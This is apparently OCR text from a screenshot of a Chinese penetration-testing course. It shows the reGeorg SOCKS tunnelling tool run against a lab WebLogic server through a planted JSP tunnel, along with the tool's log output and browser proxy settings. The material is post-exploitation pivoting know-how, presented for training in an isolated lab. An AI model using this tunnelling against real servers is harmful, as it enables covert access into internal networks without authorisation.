 暂停
reGeorg
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
01
reGeorg
http://192.168.78.105:7001/_async/tunnel.t5.jsp
D:\MyTools\渗透工具\12.渗透测试\reGeorg>python2 reGeorgSocksProxy.py -u http://192.168.78.105:7001/_
async/tunnel.t5.jsp -p 1080
□[1m
□[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
□[0m
[□[1m□[1;37mINFO□[0m □[0m] Log Level set to [INFO]
[□[1m□[1;37mINFO□[0m □[0m] Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.78.1
05:7001/_async/tunnel.t5.jsp]
[□[1m□[1;37mINFO□[0m □[0m] Checking if Georg is ready
[□[1m□[1;37mINFO□[0m □[0m] Georg says, 'All seems fine'
[□[1m□[1;37mINFO□[0m □[0m] [127.0.0.1:7001] HTTP [200]: cookie [JSESSIONID=2bRqfPcf86SGnvQ2yjLyrn
6jT5SfQ8p0bvCRwCLH2xcJhZPPPvlB!-1689715338; path=/; HttpOnly]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [127.0.0.1:7001] >>>> [78]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [127.0.0.1:7001] <<<< [2]
□[80D□[1A□[K[□[1m□[1;37mINFO□[0m □[0m] [127.0.0.1:7001] <<<< [1326]
不安全 10.10.10.80:7001
书签工具栏 WEBSITES GR_BLOG LAB Too Linux My Blog Soft
[直接连接]
[系统代理]
1080
SOCKS5 127.0.0.1:1080; SOCKS 127.0.0.1:1080
Burp
auto switch
10.10.10.80
选项
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protoco
10.4.5 404 Not Found